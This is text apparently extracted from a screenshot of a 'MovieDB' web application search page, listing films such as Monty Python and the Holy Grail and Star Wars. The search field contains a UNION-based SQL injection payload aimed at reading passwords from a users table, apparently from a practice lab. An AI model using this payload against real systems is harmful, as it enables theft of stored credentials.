 MovieDB
' union select password,2,1,2,3,4 from users -- -
Search
MONTY PYTHON
Sacré Graal
STAR
WARS
A NEW HOPE
THE
MATRIX
Monty Python and the Holy Grail
Star Wars - A New hope
Matrix